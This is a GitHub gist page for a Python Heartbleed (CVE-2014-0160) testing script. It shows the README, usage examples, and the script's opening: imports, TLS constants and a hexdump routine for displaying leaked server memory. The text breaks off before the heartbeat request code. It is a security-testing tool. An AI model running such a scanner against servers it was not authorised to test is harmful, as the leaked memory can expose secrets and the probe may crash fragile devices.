    <article class="markdown-body entry-content container-lg" itemprop="text"><div class="markdown-heading" dir="auto"><h1 class="heading-element" dir="auto">Cardiac Arrest</h1><a id="user-content-cardiac-arrest" class="anchor" aria-label="Permalink: Cardiac Arrest" href="#cardiac-arrest"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Hut3 Cardiac Arrest - A script to check OpenSSL servers for the Heartbleed bug (CVE-2014-0160).</p>
<p dir="auto">Note: This code was originally a <a href="https://gist.github.com/ah8r/10632982">GitHub Gist</a> but has been copied to a full <a href="https://github.com/ah8r/cardiac-arrest">GitHub Repository</a> so issues can also be tracked. Both will be kept updated with the latest code revisions.</p>
<p dir="auto"><strong>DISCLAIMER</strong>: There have been unconfirmed reports that this script can render HP iLO unresponsive. This script complies with the TLS specification, so responsitivity issues are likely the result of a bad implementation of TLS on the server side. CNS Hut3 and Adrian Hayter do not accept responsibility if this script crashes a server you test it against. USE IT AT YOUR OWN RISK. As always, the correct way to test for the vulnerability is to check the version of OpenSSL installed on the server in question. OpenSSL 1.0.1 through 1.0.1f are vulnerable.</p>
<p dir="auto">This script has several advantages over similar scripts that have been released, including a larger list of supported TLS cipher suites, support for multiple TLS protocol versions (including SSLv3 since some configurations leak memory when SSLv3 is used). Multiple ports / hosts can be tested at once, and limited STARTTLS support is included.</p>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Examples</h2><a id="user-content-examples" class="anchor" aria-label="Permalink: Examples" href="#examples"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Test all SSL/TLS protocols against 192.168.0.1 on port 443 (default behaviour):</p>
<pre><code>python cardiac-arrest.py 192.168.0.1
</code></pre>
<p dir="auto">Test all SSL/TLS protocols against 192.168.0.1 and 192.168.0.2 on ports 443 and 8443:</p>
<pre><code>python cardiac-arrest.py -p 443,8443 192.168.0.1 192.168.0.2
</code></pre>
<p dir="auto">Test the TLSv1.2 and TLSv1.1 protocols against 192.168.0.1 using SMTP STARTTLS on port 25:</p>
<pre><code>python cardiac-arrest.py -s smtp -p 25 -V TLSv1.2,TLSv1.1 192.168.0.1
</code></pre>
<p dir="auto">Several sections of code have been lifted from other detection scripts and modified to make them more efficient. Sources include but are likely not limited to:</p>
<ul dir="auto">
<li><a href="https://bitbucket.org/johannestaas/heartattack" rel="nofollow">https://bitbucket.org/johannestaas/heartattack</a> (<a href="mailto:johannestaas@gmail.com">johannestaas@gmail.com</a>)</li>
<li><a href="https://gist.github.com/takeshixx/10107280">https://gist.github.com/takeshixx/10107280</a> (<a href="mailto:takeshix@adversec.com">takeshix@adversec.com</a>)</li>
</ul>
<p dir="auto">Like other authors of Heartbleed scripts, I disclaim copyright to this source code.</p>
</article>
  </div>

  </div>
</div>

        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-cardiac-arrest-py" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/ah8r/10632982/raw/0fbfded82c48a7e019120b5d72b5aaffb9231479/cardiac-arrest.py" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
          </span>
          <a class="wb-break-all" href="#file-cardiac-arrest-py">
            <strong class="user-select-contain gist-blob-name css-truncate-target">
              cardiac-arrest.py
            </strong>
          </a>
        </div>
      </div>
    
    <div itemprop="text"
      class="Box-body p-0 blob-wrapper data type-python  gist-border-0"
      style="overflow: auto" tabindex="0" role="region"
      aria-label="cardiac-arrest.py content, created by ah8r on 09:45AM on April 14, 2014."
    >

        
<div class="js-check-hidden-unicode js-blob-code-container blob-code-content">

  <template class="js-file-alert-template">
  <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <span>
      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
      <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a>
    </span>


  <div data-view-component="true" class="flash-action">        <a href="{{ revealButtonHref }}" data-view-component="true" class="btn-sm btn">    Show hidden characters
</a>
</div>
</div></template>
<template class="js-line-alert-template">
  <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e">
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
</span></template>

  <table data-hpc class="highlight tab-size js-file-line-container" data-tab-size="4" data-paste-markdown-skip data-tagsearch-path="cardiac-arrest.py">
        <tr>
          <td id="file-cardiac-arrest-py-L1" class="blob-num js-line-number js-blob-rnum" data-line-number="1"></td>
          <td id="file-cardiac-arrest-py-LC1" class="blob-code blob-code-inner js-file-line">#!/usr/bin/python</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L2" class="blob-num js-line-number js-blob-rnum" data-line-number="2"></td>
          <td id="file-cardiac-arrest-py-LC2" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L3" class="blob-num js-line-number js-blob-rnum" data-line-number="3"></td>
          <td id="file-cardiac-arrest-py-LC3" class="blob-code blob-code-inner js-file-line"># Hut3 Cardiac Arrest - A script to check OpenSSL servers for the Heartbleed bug (CVE-2014-0160).</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L4" class="blob-num js-line-number js-blob-rnum" data-line-number="4"></td>
          <td id="file-cardiac-arrest-py-LC4" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L5" class="blob-num js-line-number js-blob-rnum" data-line-number="5"></td>
          <td id="file-cardiac-arrest-py-LC5" class="blob-code blob-code-inner js-file-line"># DISCLAIMER: There have been unconfirmed reports that this script can render HP iLO unresponsive.</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L6" class="blob-num js-line-number js-blob-rnum" data-line-number="6"></td>
          <td id="file-cardiac-arrest-py-LC6" class="blob-code blob-code-inner js-file-line"># This script complies with the TLS specification, so responsitivity issues are likely the result</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L7" class="blob-num js-line-number js-blob-rnum" data-line-number="7"></td>
          <td id="file-cardiac-arrest-py-LC7" class="blob-code blob-code-inner js-file-line"># of a bad implementation of TLS on the server side. CNS Hut3 and Adrian Hayter do not accept</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L8" class="blob-num js-line-number js-blob-rnum" data-line-number="8"></td>
          <td id="file-cardiac-arrest-py-LC8" class="blob-code blob-code-inner js-file-line"># responsibility if this script crashes a server you test it against. USE IT AT YOUR OWN RISK.</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L9" class="blob-num js-line-number js-blob-rnum" data-line-number="9"></td>
          <td id="file-cardiac-arrest-py-LC9" class="blob-code blob-code-inner js-file-line"># As always, the correct way to test for the vulnerability is to check the version of OpenSSL</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L10" class="blob-num js-line-number js-blob-rnum" data-line-number="10"></td>
          <td id="file-cardiac-arrest-py-LC10" class="blob-code blob-code-inner js-file-line"># installed on the server in question. OpenSSL 1.0.1 through 1.0.1f are vulnerable.</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L11" class="blob-num js-line-number js-blob-rnum" data-line-number="11"></td>
          <td id="file-cardiac-arrest-py-LC11" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L12" class="blob-num js-line-number js-blob-rnum" data-line-number="12"></td>
          <td id="file-cardiac-arrest-py-LC12" class="blob-code blob-code-inner js-file-line"># This script has several advantages over similar scripts that have been released,</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L13" class="blob-num js-line-number js-blob-rnum" data-line-number="13"></td>
          <td id="file-cardiac-arrest-py-LC13" class="blob-code blob-code-inner js-file-line"># including a larger list of supported TLS cipher suites, support for multiple TLS</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L14" class="blob-num js-line-number js-blob-rnum" data-line-number="14"></td>
          <td id="file-cardiac-arrest-py-LC14" class="blob-code blob-code-inner js-file-line"># protocol versions (including SSLv3 since some configurations leak memory when</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L15" class="blob-num js-line-number js-blob-rnum" data-line-number="15"></td>
          <td id="file-cardiac-arrest-py-LC15" class="blob-code blob-code-inner js-file-line"># SSLv3 is used). Multiple ports / hosts can be tested at once, and limited</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L16" class="blob-num js-line-number js-blob-rnum" data-line-number="16"></td>
          <td id="file-cardiac-arrest-py-LC16" class="blob-code blob-code-inner js-file-line"># STARTTLS support is included.</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L17" class="blob-num js-line-number js-blob-rnum" data-line-number="17"></td>
          <td id="file-cardiac-arrest-py-LC17" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L18" class="blob-num js-line-number js-blob-rnum" data-line-number="18"></td>
          <td id="file-cardiac-arrest-py-LC18" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L19" class="blob-num js-line-number js-blob-rnum" data-line-number="19"></td>
          <td id="file-cardiac-arrest-py-LC19" class="blob-code blob-code-inner js-file-line"># Examples:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L20" class="blob-num js-line-number js-blob-rnum" data-line-number="20"></td>
          <td id="file-cardiac-arrest-py-LC20" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L21" class="blob-num js-line-number js-blob-rnum" data-line-number="21"></td>
          <td id="file-cardiac-arrest-py-LC21" class="blob-code blob-code-inner js-file-line"># Test all SSL/TLS protocols against 192.168.0.1 and 192.168.0.2 on ports 443 and 8443:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L22" class="blob-num js-line-number js-blob-rnum" data-line-number="22"></td>
          <td id="file-cardiac-arrest-py-LC22" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L23" class="blob-num js-line-number js-blob-rnum" data-line-number="23"></td>
          <td id="file-cardiac-arrest-py-LC23" class="blob-code blob-code-inner js-file-line">#    python cardiac-arrest.py -p 443,8443 192.168.0.1 192.168.0.2</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L24" class="blob-num js-line-number js-blob-rnum" data-line-number="24"></td>
          <td id="file-cardiac-arrest-py-LC24" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L25" class="blob-num js-line-number js-blob-rnum" data-line-number="25"></td>
          <td id="file-cardiac-arrest-py-LC25" class="blob-code blob-code-inner js-file-line"># Test the TLSv1.2 protocol against 192.168.0.1 using SMTP STARTTLS on port 25:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L26" class="blob-num js-line-number js-blob-rnum" data-line-number="26"></td>
          <td id="file-cardiac-arrest-py-LC26" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L27" class="blob-num js-line-number js-blob-rnum" data-line-number="27"></td>
          <td id="file-cardiac-arrest-py-LC27" class="blob-code blob-code-inner js-file-line">#    python cardiac-arrest.py -s smtp -p 25 -V TLSv1.2 192.168.0.1</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L28" class="blob-num js-line-number js-blob-rnum" data-line-number="28"></td>
          <td id="file-cardiac-arrest-py-LC28" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L29" class="blob-num js-line-number js-blob-rnum" data-line-number="29"></td>
          <td id="file-cardiac-arrest-py-LC29" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L30" class="blob-num js-line-number js-blob-rnum" data-line-number="30"></td>
          <td id="file-cardiac-arrest-py-LC30" class="blob-code blob-code-inner js-file-line"># Several sections of code have been lifted from other detection scripts and</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L31" class="blob-num js-line-number js-blob-rnum" data-line-number="31"></td>
          <td id="file-cardiac-arrest-py-LC31" class="blob-code blob-code-inner js-file-line"># modified to make them more efficient. Sources include but are likely not limited to:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L32" class="blob-num js-line-number js-blob-rnum" data-line-number="32"></td>
          <td id="file-cardiac-arrest-py-LC32" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L33" class="blob-num js-line-number js-blob-rnum" data-line-number="33"></td>
          <td id="file-cardiac-arrest-py-LC33" class="blob-code blob-code-inner js-file-line"># https://bitbucket.org/johannestaas/heartattack (johannestaas@gmail.com)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L34" class="blob-num js-line-number js-blob-rnum" data-line-number="34"></td>
          <td id="file-cardiac-arrest-py-LC34" class="blob-code blob-code-inner js-file-line"># https://gist.github.com/takeshixx/10107280 (takeshix@adversec.com)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L35" class="blob-num js-line-number js-blob-rnum" data-line-number="35"></td>
          <td id="file-cardiac-arrest-py-LC35" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L36" class="blob-num js-line-number js-blob-rnum" data-line-number="36"></td>
          <td id="file-cardiac-arrest-py-LC36" class="blob-code blob-code-inner js-file-line"># Like other authors of Heartbleed scripts, I disclaim copyright to this source code.</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L37" class="blob-num js-line-number js-blob-rnum" data-line-number="37"></td>
          <td id="file-cardiac-arrest-py-LC37" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L38" class="blob-num js-line-number js-blob-rnum" data-line-number="38"></td>
          <td id="file-cardiac-arrest-py-LC38" class="blob-code blob-code-inner js-file-line">import sys</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L39" class="blob-num js-line-number js-blob-rnum" data-line-number="39"></td>
          <td id="file-cardiac-arrest-py-LC39" class="blob-code blob-code-inner js-file-line">import struct</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L40" class="blob-num js-line-number js-blob-rnum" data-line-number="40"></td>
          <td id="file-cardiac-arrest-py-LC40" class="blob-code blob-code-inner js-file-line">import socket</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L41" class="blob-num js-line-number js-blob-rnum" data-line-number="41"></td>
          <td id="file-cardiac-arrest-py-LC41" class="blob-code blob-code-inner js-file-line">import time</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L42" class="blob-num js-line-number js-blob-rnum" data-line-number="42"></td>
          <td id="file-cardiac-arrest-py-LC42" class="blob-code blob-code-inner js-file-line">import select</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L43" class="blob-num js-line-number js-blob-rnum" data-line-number="43"></td>
          <td id="file-cardiac-arrest-py-LC43" class="blob-code blob-code-inner js-file-line">import re</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L44" class="blob-num js-line-number js-blob-rnum" data-line-number="44"></td>
          <td id="file-cardiac-arrest-py-LC44" class="blob-code blob-code-inner js-file-line">import argparse</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L45" class="blob-num js-line-number js-blob-rnum" data-line-number="45"></td>
          <td id="file-cardiac-arrest-py-LC45" class="blob-code blob-code-inner js-file-line">import random</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L46" class="blob-num js-line-number js-blob-rnum" data-line-number="46"></td>
          <td id="file-cardiac-arrest-py-LC46" class="blob-code blob-code-inner js-file-line">import string</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L47" class="blob-num js-line-number js-blob-rnum" data-line-number="47"></td>
          <td id="file-cardiac-arrest-py-LC47" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L48" class="blob-num js-line-number js-blob-rnum" data-line-number="48"></td>
          <td id="file-cardiac-arrest-py-LC48" class="blob-code blob-code-inner js-file-line">num_bytes_per_line = 16</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L49" class="blob-num js-line-number js-blob-rnum" data-line-number="49"></td>
          <td id="file-cardiac-arrest-py-LC49" class="blob-code blob-code-inner js-file-line">display_null_bytes = False</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L50" class="blob-num js-line-number js-blob-rnum" data-line-number="50"></td>
          <td id="file-cardiac-arrest-py-LC50" class="blob-code blob-code-inner js-file-line">verbose = False</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L51" class="blob-num js-line-number js-blob-rnum" data-line-number="51"></td>
          <td id="file-cardiac-arrest-py-LC51" class="blob-code blob-code-inner js-file-line">quietleak = False</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L52" class="blob-num js-line-number js-blob-rnum" data-line-number="52"></td>
          <td id="file-cardiac-arrest-py-LC52" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L53" class="blob-num js-line-number js-blob-rnum" data-line-number="53"></td>
          <td id="file-cardiac-arrest-py-LC53" class="blob-code blob-code-inner js-file-line">starttls_options = [&#39;none&#39;, &#39;smtp&#39;, &#39;pop3&#39;, &#39;imap&#39;, &#39;ftp&#39;]</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L54" class="blob-num js-line-number js-blob-rnum" data-line-number="54"></td>
          <td id="file-cardiac-arrest-py-LC54" class="blob-code blob-code-inner js-file-line">protocol_hex_to_name = {0x00:&#39;SSLv3&#39;, 0x01:&#39;TLSv1.0&#39;, 0x02:&#39;TLSv1.1&#39;, 0x03:&#39;TLSv1.2&#39;}</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L55" class="blob-num js-line-number js-blob-rnum" data-line-number="55"></td>
          <td id="file-cardiac-arrest-py-LC55" class="blob-code blob-code-inner js-file-line">protocol_name_to_hex = dict(reversed(item) for item in protocol_hex_to_name.items())</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L56" class="blob-num js-line-number js-blob-rnum" data-line-number="56"></td>
          <td id="file-cardiac-arrest-py-LC56" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L57" class="blob-num js-line-number js-blob-rnum" data-line-number="57"></td>
          <td id="file-cardiac-arrest-py-LC57" class="blob-code blob-code-inner js-file-line">alert_levels = {0x01:&#39;warning&#39;, 0x02:&#39;fatal&#39;}</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L58" class="blob-num js-line-number js-blob-rnum" data-line-number="58"></td>
          <td id="file-cardiac-arrest-py-LC58" class="blob-code blob-code-inner js-file-line">alert_descriptions = {0x00:&#39;Close notify&#39;, 0x0a:&#39;Unexpected message&#39;, 0x14:&#39;Bad record MAC&#39;, 0x15:&#39;Decryption failed&#39;, 0x16:&#39;Record overflow &#39;, 0x1e:&#39;Decompression failure&#39;, 0x28:&#39;Handshake failure&#39;, 0x29:&#39;No certificate&#39;, 0x2a:&#39;Bad certificate&#39;, 0x2b:&#39;Unsupported certificate&#39;, 0x2c:&#39;Certificate revoked&#39;, 0x2d:&#39;Certificate expired&#39;, 0x2e:&#39;Certificate unknown&#39;, 0x2f:&#39;Illegal parameter&#39;, 0x30:&#39;Unknown CA&#39;, 0x31:&#39;Access denied&#39;, 0x32:&#39;Decode error&#39;, 0x33:&#39;Decrypt error&#39;, 0x3c:&#39;Export restriction&#39;, 0x46:&#39;Protocol version&#39;, 0x47:&#39;Insufficient security&#39;, 0x50:&#39;Internal error&#39;, 0x5a:&#39;User canceled&#39;, 0x64:&#39;No renegotiation&#39;, 0x6e:&#39;Unsupported extension&#39;, 0x6f:&#39;Certificate unobtainable&#39;, 0x70:&#39;Unrecognized name&#39;, 0x71:&#39;Bad certificate status response&#39;, 0x72:&#39;Bad certificate hash value&#39;, 0x73:&#39;Unknown PSK identity&#39;}</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L59" class="blob-num js-line-number js-blob-rnum" data-line-number="59"></td>
          <td id="file-cardiac-arrest-py-LC59" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L60" class="blob-num js-line-number js-blob-rnum" data-line-number="60"></td>
          <td id="file-cardiac-arrest-py-LC60" class="blob-code blob-code-inner js-file-line">buffer_size = 1024</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L61" class="blob-num js-line-number js-blob-rnum" data-line-number="61"></td>
          <td id="file-cardiac-arrest-py-LC61" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L62" class="blob-num js-line-number js-blob-rnum" data-line-number="62"></td>
          <td id="file-cardiac-arrest-py-LC62" class="blob-code blob-code-inner js-file-line">def rand(size=10, chars=string.letters + string.digits):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L63" class="blob-num js-line-number js-blob-rnum" data-line-number="63"></td>
          <td id="file-cardiac-arrest-py-LC63" class="blob-code blob-code-inner js-file-line">    return &#39;&#39;.join(random.choice(chars) for _ in range(size))</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L64" class="blob-num js-line-number js-blob-rnum" data-line-number="64"></td>
          <td id="file-cardiac-arrest-py-LC64" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L65" class="blob-num js-line-number js-blob-rnum" data-line-number="65"></td>
          <td id="file-cardiac-arrest-py-LC65" class="blob-code blob-code-inner js-file-line">def hexdump(s):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L66" class="blob-num js-line-number js-blob-rnum" data-line-number="66"></td>
          <td id="file-cardiac-arrest-py-LC66" class="blob-code blob-code-inner js-file-line">    s = str(s)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L67" class="blob-num js-line-number js-blob-rnum" data-line-number="67"></td>
          <td id="file-cardiac-arrest-py-LC67" class="blob-code blob-code-inner js-file-line">    for b in xrange(0, len(s), num_bytes_per_line):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L68" class="blob-num js-line-number js-blob-rnum" data-line-number="68"></td>
          <td id="file-cardiac-arrest-py-LC68" class="blob-code blob-code-inner js-file-line">        lin = [c for c in s[b : b + num_bytes_per_line]]</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L69" class="blob-num js-line-number js-blob-rnum" data-line-number="69"></td>
          <td id="file-cardiac-arrest-py-LC69" class="blob-code blob-code-inner js-file-line">        hxdat = &#39; &#39;.join(&#39;%02X&#39; % ord(c) for c in lin)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L70" class="blob-num js-line-number js-blob-rnum" data-line-number="70"></td>
          <td id="file-cardiac-arrest-py-LC70" class="blob-code blob-code-inner js-file-line">        pdat = &#39;&#39;.join((c if 32 &lt;= ord(c) &lt;= 126 else &#39;.&#39; )for c in lin)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L71" class="blob-num js-line-number js-blob-rnum" data-line-number="71"></td>
          <td id="file-cardiac-arrest-py-LC71" class="blob-code blob-code-inner js-file-line">        if pdat:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L72" class="blob-num js-line-number js-blob-rnum" data-line-number="72"></td>
          <td id="file-cardiac-arrest-py-LC72" class="blob-code blob-code-inner js-file-line">            if display_null_bytes:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L73" class="blob-num js-line-number js-blob-rnum" data-line-number="73"></td>
          <td id="file-cardiac-arrest-py-LC73" class="blob-code blob-code-inner js-file-line">                print &#39;  %04x: %-48s %s&#39; % (b, hxdat, pdat)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L74" class="blob-num js-line-number js-blob-rnum" data-line-number="74"></td>
          <td id="file-cardiac-arrest-py-LC74" class="blob-code blob-code-inner js-file-line">            elif not re.match(&#39;^\.{&#39; + str(num_bytes_per_line) + &#39;}$&#39;, pdat):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L75" class="blob-num js-line-number js-blob-rnum" data-line-number="75"></td>
          <td id="file-cardiac-arrest-py-LC75" class="blob-code blob-code-inner js-file-line">                print &#39;  %04x: %-48s %s&#39; % (b, hxdat, pdat)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L76" class="blob-num js-line-number js-blob-rnum" data-line-number="76"></td>
          <td id="file-cardiac-arrest-py-LC76" class="blob-code blob-code-inner js-file-line">    sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L77" class="blob-num js-line-number js-blob-rnum" data-line-number="77"></td>
          <td id="file-cardiac-arrest-py-LC77" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L78" class="blob-num js-line-number js-blob-rnum" data-line-number="78"></td>
          <td id="file-cardiac-arrest-py-LC78" class="blob-code blob-code-inner js-file-line">def hex2bin(arr):</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L79" class="blob-num js-line-number js-blob-rnum" data-line-number="79"></td>
